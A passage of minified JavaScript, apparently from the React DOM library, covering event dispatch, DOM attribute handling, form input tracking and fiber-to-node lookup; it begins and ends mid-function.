l(e,t,n,r,o,a,i,s,l){c=!1,u=null,function(e,t,n,r,o,a,i,s,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}.apply(f,arguments)}var d=null,r=null,p=null;function h(e,t,n){var r=e.type||"unknown-event";e.currentTarget=p(n),function(){if(l.apply(this,arguments),c){if(!c)throw Error(S(198));var e=u;c=!1,u=null,i||(i=!0,s=e)}}(r,t,void 0,e),e.currentTarget=null}var m=null,y={};function v(){if(m)for(var e in y){var t=y[e],n=m.indexOf(e);if(!(-1<n))throw Error(S(96,e));if(!w[n]){if(!t.extractEvents)throw Error(S(97,e));for(var r in n=(w[n]=t).eventTypes){var o=void 0,a=n[r],i=t,s=r;if(C.hasOwnProperty(s))throw Error(S(99,s));var l=(C[s]=a).phasedRegistrationNames;if(l){for(o in l)l.hasOwnProperty(o)&&b(l[o],i,s);o=!0}else o=!!a.registrationName&&(b(a.registrationName,i,s),!0);if(!o)throw Error(S(98,r,e))}}}}function b(e,t,n){if(E[e])throw Error(S(100,e));E[e]=t,_[e]=t.eventTypes[n].dependencies}var w=[],C={},E={},_={};function O(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!y.hasOwnProperty(t)||y[t]!==r){if(y[t])throw Error(S(102,t));y[t]=r,n=!0}}n&&v()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),x=null,T=null,P=null;function j(e){if(e=r(e)){if("function"!=typeof x)throw Error(S(280));var t=e.stateNode;t&&(t=d(t),x(e.stateNode,e.type,t))}}function D(e){T?P?P.push(e):P=[e]:T=e}function A(){if(T){var e=T,t=P;if(P=T=null,j(e),t)for(e=0;e<t.length;e++)j(t[e])}}function R(e,t){return e(t)}function N(e,t,n,r,o){return e(t,n,r,o)}function M(){}var L=R,I=!1,F=!1;function q(){null===T&&null===P||(M(),A())}function Y(e,t,n){if(F)return e(t,n);F=!0;try{return L(e,t,n)}finally{F=!1,q()}}var V=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,U=Object.prototype.hasOwnProperty,$={},B={};function H(e,t,n,r,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a}var z={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){z[e]=new H(e,0,!1,e,null,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];z[t]=new H(t,1,!1,e[1],null,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){z[e]=new H(e,2,!1,e.toLowerCase(),null,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){z[e]=new H(e,2,!1,e,null,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){z[e]=new H(e,3,!1,e.toLowerCase(),null,!1)}),["checked","multiple","muted","selected"].forEach(function(e){z[e]=new H(e,3,!0,e,null,!1)}),["capture","download"].forEach(function(e){z[e]=new H(e,4,!1,e,null,!1)}),["cols","rows","size","span"].forEach(function(e){z[e]=new H(e,6,!1,e,null,!1)}),["rowSpan","start"].forEach(function(e){z[e]=new H(e,5,!1,e.toLowerCase(),null,!1)});var W=/[\-:]([a-z])/g;function G(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(W,G);z[t]=new H(t,1,!1,e,null,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(W,G);z[t]=new H(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(W,G);z[t]=new H(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)}),["tabIndex","crossOrigin"].forEach(function(e){z[e]=new H(e,1,!1,e.toLowerCase(),null,!1)}),z.xlinkHref=new H("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach(function(e){z[e]=new H(e,1,!1,e.toLowerCase(),null,!0)});var Q=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function K(e,n,t,r){var o,a=z.hasOwnProperty(n)?z[n]:null;(null!==a?0!==a.type:r||!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(function(r,e,t){if(null==r||function(e,t,n){if(null===t||0!==t.type)switch(typeof r){case"function":case"symbol":return 1;case"boolean":return!n&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return}}(n,e,t))return 1;if(!t&&null!==e)switch(e.type){case 3:return!r;case 4:return!1===r;case 5:return isNaN(r);case 6:return isNaN(r)||r<1}}(t,a,r)&&(t=null),r||null===a?(o=n,(U.call(B,o)||!U.call($,o)&&(V.test(o)?B[o]=!0:($[o]=!0,0)))&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t))):a.mustUseProperty?e[a.propertyName]=null===t?3!==a.type&&"":t:(n=a.attributeName,r=a.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(a=a.type)||4===a&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}Q.hasOwnProperty("ReactCurrentDispatcher")||(Q.ReactCurrentDispatcher={current:null}),Q.hasOwnProperty("ReactCurrentBatchConfig")||(Q.ReactCurrentBatchConfig={suspense:null});var J=/^(.*)[\\\/]/,Z="function"==typeof Symbol&&Symbol.for,X=Z?Symbol.for("react.element"):60103,ee=Z?Symbol.for("react.portal"):60106,te=Z?Symbol.for("react.fragment"):60107,ne=Z?Symbol.for("react.strict_mode"):60108,re=Z?Symbol.for("react.profiler"):60114,oe=Z?Symbol.for("react.provider"):60109,ae=Z?Symbol.for("react.context"):60110,ie=Z?Symbol.for("react.concurrent_mode"):60111,se=Z?Symbol.for("react.forward_ref"):60112,le=Z?Symbol.for("react.suspense"):60113,ce=Z?Symbol.for("react.suspense_list"):60120,ue=Z?Symbol.for("react.memo"):60115,fe=Z?Symbol.for("react.lazy"):60116,de=Z?Symbol.for("react.block"):60121,pe="function"==typeof Symbol&&Symbol.iterator;function he(e){return null!==e&&"object"==typeof e&&"function"==typeof(e=pe&&e[pe]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case te:return"Fragment";case ee:return"Portal";case re:return"Profiler";case ne:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case oe:return"Context.Provider";case se:var t=(t=e.render).displayName||t.name||"";return e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ue:return me(e.type);case de:return me(e.render);case fe:if(e=1===e._status?e._result:null)return me(e)}return null}function ye(e){var t="";do{switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break;default:var r=e._debugOwner,o=e._debugSource,a=me(e.type),n=null;r&&(n=me(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(J,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}}while(t+=n,e=e.return);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function ve(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function be(e){e._valueTracker||(e._valueTracker=function(e){var t=ve(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(e){var t=e._valueTracker;if(!t)return 1;var n=t.getValue(),r="";return(e=r=e?ve(e)?e.checked?"true":"false":e.value:r)!==n&&(t.setValue(e),1)}}function Ce(e,t){var n=t.checked;return g({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked,n=ge(null!=t.value?t.value:n);e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function _e(e,t){null!=(t=t.checked)&&K(e,"checked",t,!1)}function Oe(e,t){_e(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return e.removeAttribute("value"),0;t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Se(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function xe(e,t){return e=g({children:void 0},t),n=t.children,r="",o.Children.forEach(n,function(e){null!=e&&(r+=e)}),(t=r)&&(e.children=t),e;var n,r}function Te(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,r&&(e[o].defaultSelected=!0),0;null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Pe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(S(91));return g({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function je(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(S(92));if(Array.isArray(n)){if(!(n.length<=1))throw Error(S(93));n=n[0]}t=n}n=t=null==t?"":t}e._wrapperState={initialValue:ge(n)}}function De(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ae(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function Re(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ne(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Re(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Me,Le,Ie=(Le=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((Me=Me||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Me.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return Le(e,t)})}:Le);function Fe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return n.nodeValue=t,0}e.textContent=t}function qe(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ye={animationend:qe("Animation","AnimationEnd"),animationiteration:qe("Animation","AnimationIteration"),animationstart:qe("Animation","AnimationStart"),transitionend:qe("Transition","TransitionEnd")},Ve={},Ue={};function Be(e){if(Ve[e])return Ve[e];if(!Ye[e])return e;var t,n=Ye[e];for(t in n)if(n.hasOwnProperty(t)&&t in Ue)return Ve[e]=n[t];return e}k&&(Ue=document.createElement("div").style,"AnimationEvent"in window||(delete Ye.animationend.animation,delete Ye.animationiteration.animation,delete Ye.animationstart.animation),"TransitionEvent"in window||delete Ye.transitionend.transition);var $e=Be("animationend"),He=Be("animationiteration"),ze=Be("animationstart"),We=Be("transitionend"),Ge="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Qe=new("function"==typeof WeakMap?WeakMap:Map);function Ke(e){var t=Qe.get(e);return void 0===t&&(t=new Map,Qe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else for(e=t;0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return;);return 3===t.tag?n:null}function Ze(e){if(13===e.tag){var t=e.memoizedState;if(null!==(t=null===t&&null!==(e=e.alternate)?e.memoizedState:t))return t.dehydrated}return null}function Xe(e){if(Je(e)!==e)throw Error(S(188))}function et(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var a=o.alternate;if(null!==a){if(o.child===a.child){for(a=o.child;a;){if(a===n)return Xe(o),e;if(a===r)return Xe(o),t;a=a.sibling}throw Error(S(188))}if(n.return!==r.return)n=o,r=a;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=a;break}if(s===r){i=!0,r=o,n=a;break}s=s.sibling}if(!i){for(s=a.child;s;){if(s===n){i=!0,n=a,r=o;break}if(s===r){i=!0,r=a,n=o;break}s=s.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}else{if(null===(r=o.return))break;n=r}}if(3!==n.tag)throw Error(S(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t=(t.child.return=t).child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function tt(e,t){if(null==t)throw Error(S(30));return null==e?t:Array.isArray(e)?(Array.isArray(t)?e.push.apply(e,t):e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function nt(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var rt=null;function ot(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)h(e,t[r],n[r]);else t&&h(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function at(e){if(e=rt=null!==e?tt(rt,e):rt,rt=null,e){if(nt(e,ot),rt)throw Error(S(95));if(i)throw e=s,i=!1,s=null,e}}function it(e){return 3===(e=(e=e.target||e.srcElement||window).correspondingUseElement?e.correspondingUseElement:e).nodeType?e.parentNode:e}function st(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var lt=[];function ct(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,lt.length<10&&lt.push(e)}function ut(e,t,n,r){if(lt.length){var o=lt.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function ft(e){var t=r=e.targetInst;do{if(!t){e.ancestors.push(t);break}var n=t;if(3===n.tag)n=n.stateNode.containerInfo;else{for(;n.return;)n=n.return;n=3!==n.tag?null:n.stateNode.containerInfo}}while(n&&(5!==(r=t.tag)&&6!==r||e.ancestors.push(t),t=En(n)));for(t=0;t<e.ancestors.length;t++){var r=e.ancestors[t],o=it(e.nativeEvent),n=e.topLevelType,a=e.nativeEvent,i=e.eventSystemFlags;0===t&&(i|=64);for(var s=null,l=0;l<w.length;l++){var c=w[l];(c=c&&c.extractEvents(n,r,a,o,i))&&(s=tt(s,c))}at(s)}}function dt(e,t,n){if(!n.has(e)){switch(e){case"scroll":Ht(t,"scroll",!0);break;case"focus":case"blur":Ht(t,"focus",!0),Ht(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":st(e)&&Ht(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ge.indexOf(e)&&$t(e,t)}n.set(e,null)}}var pt,ht,mt,yt=!1,gt=[],vt=null,bt=null,wt=null,Ct=new Map,Et=new Map,_t=[],Ot="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),St="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function kt(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function xt(e,t){switch(e){case"focus":case"blur":vt=null;break;case"dragenter":case"dragleave":bt=null;break;case"mouseover":case"mouseout":wt=null;break;case"pointerover":case"pointerout":Ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Et.delete(t.pointerId)}}function Tt(e,t,n,r,o,a){return null===e||e.nativeEvent!==a?(e=kt(t,n,r,o,a),null!==t&&null!==(t=_n(t))&&ht(t)):e.eventSystemFlags|=r,e}function Pt(e){if(null===e.blockedOn){var t=Wt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null===t)return 1;var n=_n(t);return null!==n&&ht(n),e.blockedOn=t,0}}function jt(e,t,n){Pt(e)&&n.delete(t)}function Dt(){for(yt=!1;0<gt.length;){var e=gt[0];if(null!==e.blockedOn){null!==(e=_n(e.blockedOn))&&pt(e);break}var t=Wt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:gt.shift()}null!==vt&&Pt(vt)&&(vt=null),null!==bt&&Pt(bt)&&(bt=null),null!==wt&&Pt(wt)&&(wt=null),Ct.forEach(jt),Et.forEach(jt)}function At(e,t){e.blockedOn===t&&(e.blockedOn=null,yt||(yt=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,Dt)))}function Rt(t){function e(e){return At(e,t)}if(0<gt.length){At(gt[0],t);for(var n=1;n<gt.length;n++){var r=gt[n];r.blockedOn===t&&(r.blockedOn=null)}}for(null!==vt&&At(vt,t),null!==bt&&At(bt,t),null!==wt&&At(wt,t),Ct.forEach(e),Et.forEach(e),n=0;n<_t.length;n++)(r=_t[n]).blockedOn===t&&(r.blockedOn=null);for(;0<_t.length&&null===(n=_t[0]).blockedOn;)(function(e){var t=En(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ze(n)))return e.blockedOn=t,a.unstable_runWithPriority(e.priority,function(){mt(n)})}else if(3===t&&n.stateNode.hydrate)return e.blockedOn=3===n.tag?n.stateNode.containerInfo:null}e.blockedOn=null})(n),null===n.blockedOn&&_t.shift()}var Nt={},Mt=new Map,Lt=new Map,It=["abort","abort",$e,"animationEnd",He,"animationIteration",ze,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",We,"transitionEnd","waiting","waiting"];function Ft(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],a={phasedRegistrationNames:{bubbled:a="on"+(o[0].toUpperCase()+o.slice(1)),captured:a+"Capture"},dependencies:[r],eventPriority:t};Lt.set(r,t),Mt.set(r,a),Nt[o]=a}}Ft("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Ft("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Ft(It,2);for(var qt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Yt=0;Yt<qt.length;Yt++)Lt.set(qt[Yt],0);var Vt=a.unstable_UserBlockingPriority,Ut=a.unstable_runWithPriority,Bt=!0;function $t(e,t){Ht(t,e,!1)}function Ht(e,t,n){var r=Lt.get(t);switch(void 0===r?2:r){case 0:r=function(e,t,n,r){I||M();var o=zt,a=I;I=!0;try{N(o,e,t,n,r)}finally{(I=a)||q()}}.bind(null,t,1,e);break;case 1:r=function(e,t,n,r){Ut(Vt,zt.bind(null,e,t,n,r))}.bind(null,t,1,e);break;default:r=zt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function zt(e,t,n,r){if(Bt)if(0<gt.length&&-1<Ot.indexOf(e))e=kt(null,e,t,n,r),gt.push(e);else{var o=Wt(e,t,n,r);if(null===o)xt(e,r);else if(-1<Ot.indexOf(e))e=kt(o,e,t,n,r),gt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return vt=Tt(vt,e,t,n,r,o),1;case"dragenter":return bt=Tt(bt,e,t,n,r,o),1;case"mouseover":return wt=Tt(wt,e,t,n,r,o),1;case"pointerover":var a=o.pointerId;return Ct.set(a,Tt(Ct.get(a)||null,e,t,n,r,o)),1;case"gotpointercapture":return a=o.pointerId,Et.set(a,Tt(Et.get(a)||null,e,t,n,r,o)),1}}(o,e,t,n,r)){xt(e,r),e=ut(e,r,null,t);try{Y(ft,e)}finally{ct(e)}}}}function Wt(e,t,n,r){if(null!==(n=En(n=it(r)))){var o=Je(n);if(null===o)n=null;else{var a=o.tag;if(13===a){if(null!==(n=Ze(o)))return n;n=null}else if(3===a){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=ut(e,r,n,t);try{Y(ft,e)}finally{ct(e)}return null}var Gt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Qt=["Webkit","ms","Moz","O"];function Kt(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Gt.hasOwnProperty(e)&&Gt[e]?(""+t).trim():t+"px"}function Jt(e,t){for(var n in e=e.style,t){var r,o;t.hasOwnProperty(n)&&(r=0===n.indexOf("--"),o=Kt(n,t[n],r),"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o)}}Object.keys(Gt).forEach(function(t){Qt.forEach(function(e){e=e+t.charAt(0).toUpperCase()+t.substring(1),Gt[e]=Gt[t]})});var Zt=g({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xt(e,t){if(t){if(Zt[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(S(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(S(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(S(62,""))}}function en(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var tn="http://www.w3.org/1999/xhtml";function nn(e,t){var n=Ke(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++)dt(t[r],e,n)}function rn(){}function on(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}function an(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function sn(e,t){var n,r=an(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&t<=n)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=an(r)}}function ln(){for(var e=window,t=on();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=on((e=t.contentWindow).document)}return t}function cn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var un=null,fn=null;function dn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function pn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var hn="function"==typeof setTimeout?setTimeout:void 0,mn="function"==typeof clearTimeout?clearTimeout:void 0;function yn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function gn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var vn=Math.random().toString(36).slice(2),bn="__reactInternalInstance$"+vn,wn="__reactEventHandlers$"+vn,Cn="__reactContainere$"+vn;function En(e){var t=e[bn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Cn]||n[bn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=gn(e);null!==e;){if(n=e[bn])return n;e=gn(e)}return t}n=(e=n).parentNode}return null}function _n(e){return!(e=e[bn]||e[Cn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function On(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(S(33))}function Sn(e){return e[wn]||null}function kn(e){for(;(e=e.return)&&5!==e.tag;);return e||null}function xn(e,t){var n=e.stateNode;if(!n)return null;var r=d(n);if(!r)return 